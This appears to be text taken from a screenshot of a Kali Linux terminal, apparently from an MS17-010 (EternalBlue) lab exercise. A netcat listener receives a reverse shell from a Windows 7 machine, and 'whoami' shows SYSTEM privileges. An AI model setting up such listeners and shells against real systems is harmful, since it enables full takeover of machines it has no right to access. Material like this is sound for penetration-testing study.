 Applications Places Terminal Nov 6 13:02
hitokiri@kali: ~
hitokiri@kali: ~ hitokiri@kali: ~/Pulpit/AutoBlue-MS17-010
┌──(hitokiri㉿kali)-[~]
└─$ sudo nc -nvlp 1410
listening on [any] 1410 ...
connect to [192.168.100.22] from (UNKNOWN) [192.168.100.36] 49158
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>pwd
pwd
'pwd' is not recognized as an internal or external command,
operable program or batch file.